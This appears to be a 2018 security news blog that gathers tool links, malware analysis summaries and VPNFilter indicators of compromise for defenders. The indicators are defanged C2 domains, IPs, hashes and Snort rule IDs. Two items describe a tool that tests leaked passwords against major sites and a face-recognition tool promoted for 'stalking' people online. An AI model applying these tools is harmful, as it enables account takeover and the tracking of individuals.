By the way, as we had a discussion yesterday about some legal stuff, publishing such files would not be legal in Germany.
Has an email address been leaked?
Erik found a cool tool to search public leak-databases for any given mailaddress.
Check out Cr3dOv3r from D4Vinci

- Search for public leaks for the email and if there's any, it returns with all available details about the leak (Using hacked-emails site API and now haveibeenpwned API too).
- Now you give it this email's old or leaked password then it checks this credentials against 13 websites of well-known websites (ex: facebook, twitter, google...) then it tells you if login successful in any website!

Do we monitor BGP HiJacks and false route propagations for our customers?

Read an APNIC article about BGP-Hijacks and raise the question if we should do some BGP monitoring for own own AS'es and the ones of our customers.

The RIPE NCC is supporting such monitoring with several tools and a free service to gather the BGP-Routes and do some magic with it at your end of the wire if you install the BGPlay version of MaxCam from GitHUB
2018 Week 27
French news
Your own FireEye-like threat map with Splunk
Did you ever wanted your own Maneger-Thrilling-Threat-Map that kicks your managers out of their chairs?
Well here you go, enhance your Splunk with this app and build your own Threat-Map from your own data.
This visualisation will show connected arcs on a map. Each arc is defined by two geographic points, and can have a color assigned. Additionally the arcs can be animated, with the pulsing animation being either at the start or the end of the arc.
Globally, the arc thickness, default color and map tileset can be chosen, as well as the starting map position and zoom.
This visualisation is based upon leaflet.migrationLayer by react-map: https://github.com/react-map/leaflet.migrationLayer
Some use cases could be:
- Show data replication links between sites and their status
- Show a representation of incoming attacks or requests
Note: If any lines are animated this will result in heightened browser CPU usage.
Search and data formatting
The visualisation looks for fields of the following names:
- start_lat: The starting point latitude (required)
- start_lon: The starting point longitude (required)
- end_lat: The ending point latitude (required)
- end_lon: The ending point latitude (required)
- color: The color of the arc in hex format (optional, default "#FF0000")
- animate: Whether to animate this arc (optional, default "false")
- pulse_at_start: When animated, set to true to cause the pulse to be at the start of the arc instead of the end (optional, default "false")
- weight: The line weight of the arc (optional, default 1).
The fields must be named in this way, but they are not order dependent.
An example dataset is distributed as a lookup to experiment with.
| inputlookup missilemap_testdata
EagleEye: Stalk your Friends. Find their Instagram, FB and Twitter Profiles using Image Recognition and Reverse Image Search.
This only works if their Facebook Profile is public
What does this do?
In simple words you have at least one Image of the Person you are looking for and a clue about its name. You feed this program with it and it tries to find Instagram, Youtube, Facebook, Twitter Profiles of this Person.
How does it work?
You give it a name and at least one photo. It then searches Facebook for this name and does Facial Recognition to determine the right Facebook Profile. After that it does a Google and ImageRaider Reverse Image Search to find other Social Media Profiles.
If a Instagram Profile was found it will be verified by comparing your known photo of the Person to some of the Instagram Pictures.
In the end you get a PDF Report :)
Another great source for "stalking" is here: https://inteltechniques.com/menu.html
Using the Office 365 Activities API to Investigate Business Email Compromises
Do you wanna feel and act like the big SecretServices?
Well,
Microsoft was nice enough to profide a complete API for doing that. - It just
forgot to tell the world about it.
But Anonymous closed this gap .... ;-)
:-( Bye Bye UK - UK rebuffed over Galileo sat-nav procurement
The UK space industry, fighting to be part of the European satellite-navigation system, Galileo, has suffered another Brexit setback.
Delegations to the European Space Agency have approved the procurement of the next batch of spacecraft, despite British calls to delay.
The decision means UK companies will find it hard to win any contracts.
As it stands, no deal has been agreed between London and the EU-27 to allow Britain continued participation.
2018 Week 26
CVE-2018-8235 / Microsoft Edge Multiple Bugs Let Remote Users Execute Arbitrary Code, Obtain Potentially Sensitive Information, and Bypass Security Restrictions on the Target System
Discovered by Jake Archibald check the link for background..
|
CVE-2018-8225 / Windows Domain Name System 'DNSAPI.dll' Lets Remote Users Execute Arbitrary Code on the Target System
|
Fancy additions to the PasteHunter for Splunk
I did some improvements to my former article of how to gather usefull information from pastbin.
You might want to have a look here.
2018 Week 25
IREC: Free evidence collector as alternative to RedLine
To have an alternative to RedLine, binalyze has made hist tool free to use. - So have a look.
IREC is an all-in-one Evidence Collector which lets you collect critical evidence from a live system with a single mouse click.Advantages
- Complete. Collects RAM Image, $MFT as CSV, Event Logs, Hibernation Info, DNS Cache and much more,
- Portable. No installation required,
- Compatible. Supports all 32 and 64 bit Windows versions starting from XP,
- User Friendly. Creates easy to share HTML and JSON reports,
- Lightning Fast. It collects them all in a few minutes!
I gave it a try and for a "quick win" it's quite nice. :-)
Launching VirusTotal Monitor, a service to mitigate false positives
TUESDAY, 19 JUNE 2018
Launching VirusTotal Monitor, a service to
mitigate false positives
One of VirusTotal’s core missions is to empower our antivirus partners.
By building better tools to detect and study malware, VirusTotal gets to make a
dent in the security of billions of users (all those that use the products of
our partners). Until now we have focused on helping the antivirus industry flag
malicious files, and now we also want to help it fix mistaken detections of
legit files, i.e. false positives. At the same time, we want to fix an endemic
problem for software developers.
False positives impact antivirus vendors,
software developers and end-users. For example, let us imagine a popular
streaming service app that allows in-app digital content purchases. We will call
it Filmorrific.
Continue here.
Exploit Kit Deliver GandCrab Ransomware part III - Payload
Now we will go through to the payload and the SWF file. :)
The
Exploitable SWF File:
for me, one of the trickiest file to analyze is the
SWF, because debugger for this file type are not so often seen in public, So
usually the way to analyze this as far as I know is through black-box, code
decompiler and static analysis of the code.
The SWF file downloaded by this
EK are compressed SWF, but nicely the jpex decompiler manage to decompile
it.
some noteworthy code in the SWF show that this was related to CVE-
2015-8651.
Continue reading here.
Post 0x10: A Revised Emotet Downloader
0verfl0w did a cool blog, reversing a new emotet downloader.
worth
reading..!!!
You may remember I wrote a post where I took apart an Emotet Downloader that used Macros and Powershell commands to download Emotet from compromised websites. Well they’ve revised how their downloader works, and luckily it has already been uploaded to VirusBay. So lets analyse it!
MD5 Hash: 53ea2608f0e34e3e746801977b778305
As you can see in the image below (the right image is the new sample, the left is the old), there are similarities in the two documents, both which pretend to have an error rendering a document created with an older version of Microsoft Office, and in order to view it you need to click Enable Content. Seems legit, so lets see what runs when we click Enable Content.
Continue here.
Additionally, there is some nice background information on https://www.malware-traffic-analysis.net/2018/06/20/index.html about emotet.
Also check these files for IOC's (PW: infected):
- 2018-06-20-Emotet-malspam-101-email-examples.txt.zip 17.4 kB (17,384 bytes)
- 2018-06-20-Emotet-malspam-IOCs-and-notes.txt.zip 6.8 kB (6,798 bytes)
- 2018-06-20-Emotet-malspam-infection-malware-and-artifacts.zip 647 kB (646,730 bytes)
- 2018-06-20-Emotet-malspam-infection-traffic-both-pcaps.zip 3.3 MB (3,253,415 bytes)
HIDDEN COBRA - North Korean Malicious Cyber Activity
The US-Cert made a cool collection available to public.
The information contained on this page is the result of analytic efforts between the Department of Homeland Security (DHS) and the Federal Bureau of Investigation (FBI) to provide technical details on the tools and infrastructure used by cyber actors of the North Korean government. The intent of sharing this information is to enable network defenders to identify and reduce exposure to North Korean government cyber activity. The U.S. Government refers to the malicious cyber activity by the North Korean government as HIDDEN COBRA.
For more information, see:
- June 14, 2018: Malware Analysis Report (10135536-12) – North Korean Trojan: TYPEFRAME
- May 29, 2018: Alert: (TA18-149A) HIDDEN COBRA – Joanap Backdoor Trojan and Brambul Server Message Block Worm
- May 29, 2018: Malware Analysis Report (MAR-10135536-3) – HIDDEN COBRA RAT/Worm
- March 28, 2018: Malware Analysis Report (MAR-10135536.11) – North Korean Trojan: SHARPKNOT
- February 13, 2018: Malware Analysis Report (MAR-10135536-F) – North Korean Trojan: HARDRAIN
- February 13, 2018: Malware Analysis Report (MAR-10135536-G) – North Korean Trojan: BADCALL
- December 21, 2017: Malware Analysis Report (MAR-10135536) – North Korean Trojan: BANKSHOT
- November 14, 2017: Alert (TA17-318A) HIDDEN COBRA – North Korean Remote Administration Tool: FALLCHILL
- November 14, 2017: Alert (TA17-318B) HIDDEN COBRA – North Korean Trojan: Volgmer
- August 23, 2017: Malware Analysis Report (MAR-10132963) – Analysis of Delta Charlie Attack Malware
- June 13, 2017: Alert (TA17-164A) HIDDEN COBRA – North Korea’s DDoS Botnet Infrastructure
- May 12, 2017: Alert (TA17-132A) Indicators Associated With WannaCry Ransomware
2018 Week 24
Androids debug bridge is pre-enabled and open to the internet on many asian cellphones
Read the latest of my ProveOfConcepts (POC) on my page here.
Easy enhance your SOHO secuity: DNSSEC in 5 minutes
Read my new article: DNSSEC on a Raspberry PI in 5 minutes
VPN-Filter

As per Cisco Talos Group
post.
Just the facts to understand, detect and
block/mitigate as far as possible.
As having seen simmilarities (blackenergy) in the
code, it is assumed
that this malware/attack is coming from fancy bear (APT28). [Remember the German
Bundestag]
Brief technical
breakdown
The VPNFilter malware is a multi-stage, modular
platform with versatile capabilities to support both intelligence-collection and
destructive cyber attack operations.
The stage 1 malware persists through
a reboot, which sets it apart from most other malware that targets
internet-of-things devices because malware normally does not survive a reboot of
the device. The main purpose of stage 1 is to gain a persistent foothold and
enable the deployment of the stage 2 malware. Stage 1 utilizes multiple
redundant command and control (C2) mechanisms to discover the IP address of the
current stage 2 deployment server, making this malware extremely robust and
capable of dealing with unpredictable C2 infrastructure changes.
The
stage 2 malware, which does not persist through a reboot, possesses capabilities
that we have come to expect in a workhorse intelligence-collection platform,
such as file collection, command execution, data exfiltration and device
management. However, some versions of stage 2 also possess a self-destruct
capability that overwrites a critical portion of the device's firmware and
reboots the device, rendering it unusable. Based on the actor's demonstrated
knowledge of these devices, and the existing capability in some stage 2
versions, we assess with high confidence that the actor could deploy this
self-destruct command to most devices that it controls, regardless of whether
the command is built into the stage 2 malware.
In addition, there are
multiple stage 3 modules that serve as plugins for the stage 2 malware. These
plugins provide stage 2 with additional functionality. As of this writing, we
are aware of two plugin modules: a packet sniffer for collecting traffic that
passes through the device, including theft of website credentials and monitoring
of Modbus SCADA protocols, and a communications module that allows stage 2 to
communicate over Tor. We assess with high confidence that several other plugin
modules exist, but we have yet to discover them.
Countermeasures
Using snort: https://www.snort.org/advisories/talos-rules-2018-05-24
VPNFILTER SPECIFIC
SNORT DETECTION:
45563 45564 46782 46783
SNORT
RULES THAT PROTECT AGAINST KNOWN VULNERABILITIES IN AFFECTED
DEVICES:
25589 26276 26277 26278 26279 29830 29831 44743 46080
46081 46082 46083 46084 46085 46086 46287 46121 46122 46123 46124 41445 44971
46297 46298 46299 46300 46301 46305 46306 46307 46308 46309 46310 46315 46335
46340 46341 46342 46376 46377 37963 45555 46076 40063 44643 44790 26275 35734
41095 41096 41504 41698 41699 41700 41748 41749 41750 41751 44687 44688 44698
44699 45001 46312 46313 46314 46317 46318 46322 46323 40866 40907
45157
Check your ClamAV signatures to be up-to-date, espacially
for:
CLAMAV
SIGNATURES:
Unix.Trojan.Vpnfilter-6425811-0
Unix.Trojan.Vpnfilter-6425812-0
Unix.Trojan.Vpnfilter-6550590-0
Unix.Trojan.Vpnfilter-6550591-0
Unix.Trojan.Vpnfilter-6550592-0
And manually
search and block the below IOCs:
Known C2 Domains and
IPs
ASSOCIATED WITH THE 1ST
STAGE
photobucket[.]com/user/nikkireed11/library
photobucket[.]com/user/kmila302/library
photobucket[.]com/user/lisabraun87/library
photobucket[.]com/user/eva_green1/library
photobucket[.]com/user/monicabelci4/library
photobucket[.]com/user/katyperry45/library
photobucket[.]com/user/saragray1/library
photobucket[.]com/user/millerfred/library
photobucket[.]com/user/jeniferaniston1/library
photobucket[.]com/user/amandaseyfried1/library
photobucket[.]com/user/suwe8/library
photobucket[.]com/user/bob7301/library
toknowall[.]com
ASSOCIATED
WITH THE 2ND
STAGE
91.121.109[.]209
217.12.202[.]40
94.242.222[.]68
82.118.242[.]124
46.151.209[.]33
217.79.179[.]14
91.214.203[.]144
95.211.198[.]231
195.154.180[.]60
5.149.250[.]54
91.200.13[.]76
94.185.80[.]82
62.210.180[.]229
91.200.13[.]76
23.111.177[.]114
6b57dcnonk2edf5a[.]onion/bin32/update.php
tljmmy4vmkqbdof4[.]onion/bin32/update.php
zuh3vcyskd4gipkm[.]onion/bin32/update.php
4seiwn2ur4f65zo4.onion/bin256/update.php
zm3lznxn27wtzkwa.onion/bin16/update.php
Known File Hashes
1ST STAGE
MALWARE
50ac4fcd3fbc8abcaa766449841b3a0a684b3e217fc40935f1ac22c34c58a9ec
0e0094d9bd396a6594da8e21911a3982cd737b445f591581560d766755097d92
b9770ec366271dacdae8f5088218f65a6c0dd82553dd93f41ede586353986124
51e92ba8dac0f93fc755cb98979d066234260eafc7654088c5be320f431a34fa
6a76e3e98775b1d86b037b5ee291ccfcffb5a98f66319175f4b54b6c36d2f2bf
313d29f490619e796057d50ba8f1d4b0b73d4d4c6391cf35baaaace71ea9ac37
2ND
STAGE
MALWARE
9683b04123d7e9fe4c8c26c69b09c2233f7e1440f828837422ce330040782d17
d6097e942dd0fdc1fb28ec1814780e6ecc169ec6d24f9954e71954eedbc4c70e
4b03288e9e44d214426a02327223b5e516b1ea29ce72fa25a2fcef9aa65c4b0b
9eb6c779dbad1b717caa462d8e040852759436ed79cc2172692339bc62432387
37e29b0ea7a9b97597385a12f525e13c3a7d02ba4161a6946f2a7d978cc045b4
776cb9a7a9f5afbaffdd4dbd052c6420030b2c7c3058c1455e0a79df0e6f7a1d
8a20dc9538d639623878a3d3d18d88da8b635ea52e5e2d0c2cce4a8c5a703db1
0649fda8888d701eb2f91e6e0a05a2e2be714f564497c44a3813082ef8ff250b
2ffbe27983bc5c6178b2d447d8121cefaa5ffa87fe7b9e4f68272ce54787492f
1e741ec9452aab85a2f7d8682ef4e553cd74892e629012d903b521b21e3a15bf
90efcaeac13ef87620bcaaf2260a12895675c74d0820000b3cd152057125d802
eaf879370387a99e6339377a6149e289655236acc8de88324462dcd0f22383ff
081e72d96b750a38ef45e74d0176beb982905af4df6b8654ea81768be2f84497
24b3931e7d0f65f60bbb49e639b2a4c77de83648ff08e097ff0fa6a53f5c7102
4497af1407d33faa7b41de0c4d0741df439d2e44df1437d8e583737a07ec04a1
579b2e6290c1f7340795e42d57ba300f96aef035886e80f80cd5d0bb4626b5fc
eeb3981771e448b7b9536ba5d7cd70330402328a884443a899696a661e4e64e5
952f46c5618bf53305d22e0eae4be1be79329a78ad7ec34232f2708209b2517c
e70a8e8b0cd3c59cca8a886caa8b60efb652058f50cc9ff73a90bc55c0dc0866
5be57b589e5601683218bb89787463ca47ce3b283d8751820d30eee5e231678c
fe46a19803108381d2e8b5653cc5dce1581a234f91c555bbfff63b289b81a3dc
ae1353e8efe25b277f52decfab2d656541ffdf7fd10466d3a734658f1bc1187a
2ef0e5c66f6d46ddef62015ea786b2e2f5a96d94ab9350dd1073d746b6922859
181408e6ce1a215577c1daa195e0e7dea1fe9b785f9908b4d8e923a2a831fce8
2aa7bc9961b0478c552daa91976227cfa60c3d4bd8f051e3ca7415ceaeb604ca
375ededc5c20af22bdc381115d6a8ce2f80db88a5a92ebaa43c723a3d27fb0d6
0424167da27214cf2be0b04c8855b4cdb969f67998c6b8e719dd45b377e70353
7e5dca90985a9fac8f115eaacd8e198d1b06367e929597a3decd452aaa99864b
8de0f244d507b25370394ba158bd4c03a7f24c6627e42d9418fb992a06eb29d8
7ee215469a7886486a62fea8fa62d3907f59cf9bf5486a5fe3a0da96dabea3f9
ff70462cb3fc6ddd061fbd775bbc824569f1c09425877174d43f08be360b2b58
f5d06c52fe4ddca0ebc35fddbbc1f3a406bdaa5527ca831153b74f51c9f9d1b0
bc51836048158373e2b2f3cdb98dc3028290e8180a4e460129fef0d96133ea2e
d9a60a47e142ddd61f6c3324f302b35feeca684a71c09657ddb4901a715bd4c5
95840bd9a508ce6889d29b61084ec00649c9a19d44a29aedc86e2c34f30c8baf
3bbdf7019ed35412ce4b10b7621faf42acf604f91e5ee8a903eb58bde15688ff
9b455619b4cbfeb6496c1246ba9ce0e4ffa6736fd536a0f99686c7e185eb2e22
bfd028f78b546eda12c0d5d13f70ab27dff32b04df3291fd46814f486ba13693
a15b871fcb31c032b0e0661a2d3dd39664fa2d7982ff0dbc0796f3e9893aed9a
d1bc07b962ccc6e3596aa238bb7eda13003ea3ca95be27e8244e485165642548
eec5cd045f26a7b5d158e8289838b82e4af7cf4fc4b9048eaf185b5186f760db
29ae3431908c99b0fff70300127f1db635af119ee55cd8854f6d3270b2e3032e
ca0bb6a819506801fa4805d07ee2ebaa5c29e6f5973148fe25ed6d75089c06a7
6d8877b17795bb0c69352da59ce8a6bfd7257da30bd0370eed8428fad54f3128
5cf43c433fa1e253e937224254a63dc7e5ad6c4b3ab7a66ec9db76a268b4deeb
a6e3831b07ab88f45df9ffac0c34c4452c76541c2acd215de8d0109a32968ace
f4f0117d2784a3b8dfef4b5cb7f2583dd4100c32f9ee020f16402508e073f0a1
7093cc81f32c8ce5e138a4af08de6515380f4f23ed470b89e6613bee361159e1
350eaa2310e81220c409f95e6e1e53beadec3cffa3f119f60d0daace35d95437
776cb9a7a9f5afbaffdd4dbd052c6420030b2c7c3058c1455e0a79df0e6f7a1d
d2de662480783072b82dd4d52ab6c57911a1e84806c229f614b26306d5981d98
c8a82876beed822226192ea3fe01e3bd1bb0838ab13b24c3a6926bce6d84411b
f30a0fe494a871bd7d117d41025e8d2e17cd545131e6f27d59b5e65e7ab50d92
8a20dc9538d639623878a3d3d18d88da8b635ea52e5e2d0c2cce4a8c5a703db1
0649fda8888d701eb2f91e6e0a05a2e2be714f564497c44a3813082ef8ff250b
2c2412e43f3fd24d766832f0944368d4632c6aa9f5a9610ab39d23e79756e240
218233cc5ef659df4f5fdabe028ab43bc66451b49a6bfa85a5ed436cfb8dbc32
cccbf9bff47b3fd391274d322076847a3254c95f95266ef06a3ca8be75549a4b
ab789a5a10b4c4cd7a0eb92bbfcf2cc50cb53066838a02cfb56a76417de379c5
4896f0e4bc104f49901c07bc84791c04ad1003d5d265ab7d99fd5f40ec0b327f
5e715754e9da9ed972050513b4566fb922cd87958ecf472d1d14cd76923ae59a
797e31c6c34448fbecda10385e9ccfa7239bb823ac8e33a4a7fd1671a89fe0f6
48bfcbc3162a0b00412cba5eff6c0376e1ae4cfbd6e35c9ea92d2ab961c90342
7a66d65fa69b857beeeaaef67ec835900eee09a350b6f51f51c83919c9223793
b0edf66d4f07e5f58b082f5b8479d48fbab3dbe70eba0d7e8254c8d3a5e852ef
840ba484395e15782f436a7b2e1eec2d4bf5847dfd5d4787ae64f3a5f668ed4f
80c20db74c54554d9936a627939c3c7ea44316e7670e2f7f5231c0db23bc2114
5dabbce674b797aaa42052b501fb42b20be74d9ffcb0995d933fbf786c438178
055bbe33c12a5cdaf50c089a29eaecba2ccf312dfe5e96183b810eb6b95d6c5a
c084c20c94dbbffed76d911629796744eff9f96d24529b0af1e78cda54cdbf02
5f6ee521311e166243d3e65d0253d12d1506750c80cd21f6a195be519b5d697f
fcb6ff6a679ca17d9b36a543b08c42c6d06014d11002c09ba7c38b405b50debe
a168d561665221f992f51829e0b282eeb213b8aca3a9735dbbaecc4d699f66b9
98112bd4710e6ffe389a2beb13ff1162017f62a1255c492f29238626e99509f3
afacb38ea3a3cafe0f8dbd26dee7de3d0b24cdecae280a9b884fbad5ed195de7
b431aebc2783e72be84af351e9536e8110000c53ebb5db25e89021dc1a83625e
2b39634dce9e7bb36e338764ef56fd37be6cd0faa07ee3673c6e842115e3ceb1
11533eedc1143a33c1deae105e1b2b2f295c8445e1879567115adebfdda569e2
36e3d47f33269bef3e6dd4d497e93ece85de77258768e2fa611137fa0de9a043
e6c5437e8a23d50d44ee47ad6e7ce67081e7926a034d2ac4c848f98102ddb2f8
1cb3b3e652275656b3ae824da5fb330cccd8b27892fb29adc96e5f6132b98517
ec88fe46732d9aa6ba53eed99e4d116b7444afd2a52db988ea82f883f6d30268
99944ad90c7b35fb6721e2e249b76b3e8412e7f35f6f95d7fd3a5969eaa99f3d
8505ece4360faf3f454e5b47239f28c48d61c719b521e4e728bc12d951ecf315
dd88273437031498b485c380968f282d09c9bd2373ef569952bc7496ebadadde
6e7bbf25ea4e83229f6fa6b2fa0f880dde1594a7bec2aac02ff7d2d19945d036
f989df3aeede247a29a1f85fc478155b9613d4a416428188eda1a21bd481713a
4af2f66d7704de6ff017253825801c95f76c28f51f49ee70746896df307cbc29
ba9fee47dcc7bad8a7473405aabf587e5c8d396d5dd5f6f8f90f0ff48cc6a9ce
5d94d2b5f856e5a1fc3a3315d3cd03940384103481584b80e9d95e29431f5f7a
33d6414dcf91b9a665d38faf4ae1f63b7aa4589fe04bdd75999a5e429a53364a
14984efdd5343c4d51df7c79fd6a2dfd791aa611a751cc5039eb95ba65a18a54
879be2fa5a50b7239b398d1809e2758c727e584784ba456d8b113fc98b6315a2
c0cfb87a8faed76a41f39a4b0a35ac6847ffc6ae2235af998ee1b575e055fac2
fc9594611445de4a0ba30daf60a7e4dec442b2e5d25685e92a875aca2c0112c9
81cbe57cd80b752386ee707b86f075ad9ab4b3a97f951d118835f0f96b3ae79d
4e022e4e4ee28ae475921c49763ee620b53bf11c2ad5fffe018ad09c3cb078cc
a3cf96b65f624c755b46a68e8f50532571cee74b3c6f7e34eecb514a1eb400cf
ff471a98342bafbab0d341e0db0b3b9569f806d0988a5de0d8560b6729875b3e
638957e2def5a8fda7e3efefff286e1a81280d520d5f8f23e037c5d74c62553c
4ffe074ad2365dfb13c1c9ce14a5e635b19acb34a636bae16faf9449fb4a0687
4c596877fa7bb7ca49fb78036b85f92b581d8f41c5bc1fa38476da9647987416
49a0e5951dbb1685aaa1a6d2acf362cbf735a786334ca131f6f78a4e4c018ed9
0dc1e3f36dc4835db978a3175a462aa96de30df3e5031c5d0d8308cdd60cbede
e74ae353b68a1d0f64b9c8306b2db46dfc760c1d91bfdf05483042d422bff572
00c9bbc56388e3fffc6e53ef846ad269e7e31d631fe6068ff4dc6c09fb40c48b
c2bcde93227eb1c150e555e4590156fe59929d3b8534a0e2c5f3b21ede02afa0
70c271f37dc8c3af22fdcad96d326fe3c71b911a82da31a992c05da1042ac06d
ffb0e244e0dabbaabf7fedd878923b9b30b487b3e60f4a2cf7c0d7509b6963ba
dbede977518143bcee6044ed86b8178c6fc9d454fa346c089523eedee637f3be
4d6cbde39a81f2c62d112118945b5eeb1d73479386c962ed3b03d775e0dccfa0
fa229cd78c343a7811cf8314febbc355bb9baab05b270e58a3e5d47b68a7fc7d
4beba775f0e0b757ff32ee86782bf42e997b11b90d5a30e5d65b45662363ece2
a41da0945ca5b5f56d5a868d64763b3a085b7017e3568e6d49834f11952cb927
f3d0759dfab3fbf8b6511a4d8b5fc087273a63cbb96517f0583c2cce3ff788b8
fa4b286eeaf7d74fe8f3fb36d80746e18d2a7f4c034ae6c3fa4c917646a9e147
be3ddd71a54ec947ba873e3e10f140f807e1ae362fd087d402eff67f6f955467
6449aaf6a8153a9ccbcef2e2738f1e81c0d06227f5cf4823a6d113568f305d2a
39dc1aded01daaf01890db56880f665d6cafab3dea0ac523a48aa6d6e6346fff
01d51b011937433568db646a5fa66e1d25f1321f444319a9fba78fd5efd49445
099a0b821f77cb4a6e6d4a641ed52ee8fea659ee23b657e6dae75bb8ca3418c3
4cbf9ecb6ca4f2efed86ba6ebf49436c65afe7ae523ec9dae58e432a9d9a89d0
66a98ad0256681313053c46375cb5c144c81bf4b206aaa57332eb5f1f7176b8c
97d00fc2bc5f5c9a56b498cf83b7a801e2c11c056772c5308ee7adea50556309
9e854d40f22675a0f1534f7c31626fd3b67d5799f8eea4bd2e2d4be187d9e1c7
a125b3e627ecd04d0dd8295e12405f2590144337481eb21086c4afb337c5b3f2
a7d154eaee39ff856792d86720a8d193da3d73bfe4ac8364da030d80539e9ac2
b2dd77af9dd9e8d7d4ebc778f00ff01c53b860a04c4e0b497f2ae74bb8a280c0
3RD
STAGE
PLUGINS
f8286e29faa67ec765ae0244862f6b7914fcdde10423f96595cb84ad5cc6b344
afd281639e26a717aead65b1886f98d6d6c258736016023b4e59de30b7348719
acf32f21ec3955d6116973b3f1a85f19f237880a80cdf584e29f08bd12666999
47f521bd6be19f823bfd3a72d851d6f3440a6c4cc3d940190bdc9b6dd53a83d6
d09f88baf33b901cc8a054d86879b81a81c19be45f8e05484376c213f0eedda2
2af043730b632d237964dd6abd24a7f6db9dc83aab583532a1238b4d4188396b
4bfc43761e2ddb65fedab520c6a17cc47c0a06eda33d11664f892fcf08995875
cd8cf5e6a40c4e87f6ee40b9732b661a228d87d468a458f6de231dd5e8de3429
bad8a5269e38a2335be0a03857e65ff91620a4d1e5211205d2503ef70017b69c
ff118edb9312c85b0b7ff4af1fc48eb1d8c7c8da3c0e1205c398d2fe4a795f4b
6807497869d9b4101c335b1688782ab545b0f4526c1e7dd5782c9deb52ee3df4
3df17f01c4850b96b00e90c880fdfabbd11c64a8707d24488485dd12fae8ec85
1367060db50187eca00ad1eb0f4656d3734d1ccea5d2d62f31f21d4f895e0a69
94eefb8cf1388e431de95cab6402caa788846b523d493cf8c3a1aa025d6b4809
78fee8982625d125f17cf802d9b597605d02e5ea431e903f7537964883cf5714
3bd34426641b149c40263e94dca5610a9ecfcbce69bfdd145dff1b5008402314
SELF-SIGNED
CERTIFICATE
FINGERPRINTS
d113ce61ab1e4bfcb32fb3c53bd3cdeee81108d02d3886f6e2286e0b6a006747
c52b3901a26df1680acbfb9e6184b321f0b22dd6c4bb107e5e071553d375c851
f372ebe8277b78d50c5600d0e2af3fe29b1e04b5435a7149f04edd165743c16d
be4715b029cbd3f8e2f37bc525005b2cb9cad977117a26fac94339a721e3f2a5
27af4b890db1a611d0054d5d4a7d9a36c9f52dffeb67a053be9ea03a495a9302
110da84f31e7868ad741bcb0d9f7771a0bb39c44785055e6da0ecc393598adc8
fb47ba27dceea486aab7a0f8ec5674332ca1f6af962a1724df89d658d470348f
b25336c2dd388459dec37fa8d0467cf2ac3c81a272176128338a2c1d7c083c78
cd75d3a70e3218688bdd23a0f618add964603736f7c899265b1d8386b9902526
110da84f31e7868ad741bcb0d9f7771a0bb39c44785055e6da0ecc393598adc8
909cf80d3ef4c52abc95d286df8d218462739889b6be4762a1d2fac1adb2ec2b
044bfa11ea91b5559f7502c3a504b19ee3c555e95907a98508825b4aa56294e4
c0f8bde03df3dec6e43b327378777ebc35d9ea8cfe39628f79f20b1c40c1b412
8f1d0cd5dd6585c3d5d478e18a85e7109c8a88489c46987621e01d21fab5095d
d5dec646c957305d91303a1d7931b30e7fb2f38d54a1102e14fd7a4b9f6e0806
c0f8bde03df3dec6e43b327378777ebc35d9ea8cfe39628f79f20b1c40c1b412
Check your equipment List for below systems that are known to be affected:
ASUS DEVICES:RT-AC66U (new)
RT-N10 (new)
RT-N10E
(new)
RT-N10U (new)
RT-N56U (new)
RT-N66U (new)
D-LINK
DEVICES:DES-1210-08P (new)
DIR-300 (new)
DIR-300A
(new)
DSR-250N (new)
DSR-500N (new)
DSR-1000 (new)
DSR-1000N
(new)
HUAWEI DEVICES:HG8245 (new)
LINKSYS
DEVICES:E1200
E2500
E3000 (new)
E3200 (new)
E4200
(new)
RV082 (new)
WRVS4400N
MIKROTIK DEVICES:CCR1009
(new)
CCR1016
CCR1036
CCR1072
CRS109 (new)
CRS112
(new)
CRS125 (new)
RB411 (new)
RB450 (new)
RB750 (new)
RB911
(new)
RB921 (new)
RB941 (new)
RB951 (new)
RB952 (new)
RB960
(new)
RB962 (new)
RB1100 (new)
RB1200 (new)
RB2011 (new)
RB3011
(new)
RB Groove (new)
RB Omnitik (new)
STX5
(new)
NETGEAR DEVICES:DG834 (new)
DGN1000
(new)
DGN2200
DGN3500 (new)
FVS318N (new)
MBRN3000
(new)
R6400
R7000
R8000
WNR1000
WNR2000
WNR2200
(new)
